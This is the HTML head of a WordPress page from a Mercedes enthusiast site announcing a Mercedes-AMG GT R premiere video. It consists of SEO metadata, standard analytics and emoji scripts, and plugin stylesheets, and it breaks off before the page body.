

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r
body_size: 21515
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mercedesheritage.com/xmlrpc.php" />
	<!--[if lt IE 9]>
		<script src="https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/html5.js"></script>
	<![endif]-->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YG292H0GCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YG292H0GCM');
</script>
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* allerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }


	/* Custom CSS */
	
</style>
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v19.11) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIDEO: World Premiere Mercedes-AMG GT R - MercedesHeritage</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIDEO: World Premiere Mercedes-AMG GT R" />
	<meta property="og:description" content="video/daimler ag" />
	<meta property="og:url" content="https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r" />
	<meta property="og:site_name" content="MercedesHeritage" />
	<meta property="article:published_time" content="2016-06-24T15:29:23+00:00" />
	<meta property="article:modified_time" content="2023-10-22T22:17:28+00:00" />
	<meta name="author" content="Roy Spencer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@royspencer" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Roy Spencer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r","url":"https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r","name":"VIDEO: World Premiere Mercedes-AMG GT R - MercedesHeritage","isPartOf":{"@id":"https://mercedesheritage.com/#website"},"datePublished":"2016-06-24T15:29:23+00:00","dateModified":"2023-10-22T22:17:28+00:00","author":{"@id":"https://mercedesheritage.com/#/schema/person/942f62175dc40e4c1bccaf7cc4756d53"},"breadcrumb":{"@id":"https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r"]}]},{"@type":"BreadcrumbList","@id":"https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mercedesheritage.com/"},{"@type":"ListItem","position":2,"name":"VIDEO: World Premiere Mercedes-AMG GT R"}]},{"@type":"WebSite","@id":"https://mercedesheritage.com/#website","url":"https://mercedesheritage.com/","name":"MercedesHeritage","description":"Celebrating Unique Mercedes-Benz","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercedesheritage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mercedesheritage.com/#/schema/person/942f62175dc40e4c1bccaf7cc4756d53","name":"Roy Spencer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mercedesheritage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/023b4101f74f4863b0fcb945937a3efa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/023b4101f74f4863b0fcb945937a3efa?s=96&d=mm&r=g","caption":"Roy Spencer"},"sameAs":["https://mercedesheritage.com/","https://twitter.com/royspencer"],"url":"https://mercedesheritage.com/seller/royspencer"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; Feed" href="https://mercedesheritage.com/feed" />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; Comments Feed" href="https://mercedesheritage.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MercedesHeritage &raquo; VIDEO: World Premiere Mercedes-AMG GT R Comments Feed" href="https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mercedesheritage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/style.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/user-panel.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/template.css.php?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/animate.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/chart.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_owl_carousel_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/material-design.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=5.5.12' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-15464 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #3ab0db;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-15464:hover, #rmp_menu_trigger-15464:focus {
  background: #3ab0db;
  text-decoration: unset;
}
#rmp_menu_trigger-15464.is-active {
  background: #3ab0db;
}
#rmp_menu_trigger-15464 .rmp-trigger-box {
  width: 25px;
  color: #fff;
}
#rmp_menu_trigger-15464 .rmp-trigger-icon-active, #rmp_menu_trigger-15464 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-15464.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-15464.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-15464.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-15464.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-15464 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-15464 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-15464 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-15464 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-15464 .responsive-menu-pro-inner, #rmp_menu_trigger-15464 .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #fff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464.is-active .responsive-menu-pro-inner::after {
  background-color: #fff;
}
#rmp_menu_trigger-15464:hover .responsive-menu-pro-inner, #rmp_menu_trigger-15464:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-15464:hover .responsive-menu-pro-inner::after {
  background-color: #fff;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-15464 {
    display: block;
  }
  #rmp-container-15464 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-15464 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu, #rmp-menu-wrap-15464 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-15464 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #fff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:after, #rmp-menu-wrap-15464 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #fff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #fff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15464 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15464 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #fff;
  }
  #rmp-search-box-15464 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-15464 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-15464 .rmp-search-box {
    background: #fff;
    border: 1px solid #dadada;
    color: #333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-15464 .rmp-search-box::placeholder {
    color: #C7C7CD;
  }
  #rmp-search-box-15464 .rmp-search-box:focus {
    background-color: #fff;
    outline: 2px solid #dadada;
    color: #333;
  }
  #rmp-menu-title-15464 {
    background-color: #212121;
    color: #fff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-15464:hover {
    background-color: #212121;
    color: #fff;
  }
  #rmp-menu-title-15464 > a {
    color: #fff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-15464 > a:hover {
    color: #fff;
  }
  #rmp-menu-title-15464 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-15464 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #fff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css'  href='https://mercedesheritage.com/wp-includes/css/dashicons.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lora:400|Martel:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mercedesheritage.com/css/bootstrap.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://mercedesheritage.com/css/bootstrap-theme.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/layout.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='iconmoon-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/iconmoon.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='editor-styles-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/editor-styles.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate_style-css'  href='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/style.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-responsive-css'  href='https://mercedesheritage.com/wp-content/themes/ultimate-pro/css/responsive.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_fancybox_style-css'  href='https://mercedesheritage.com/wp-content/themes/ultimate-pro/css/jquery.fancybox-1.3.4.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate_google_font-css'  href='//fonts.googleapis.com/css?family=Nunito%7CNokora%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic&#038;ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='https://mercedesheritage.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=999.0.0' type='text/css' media='all' />
<!--[if lte IE 6]>
<link rel='stylesheet' id='awpcp-frontend-style-ie-6-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-ie-6.css?ver=999.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
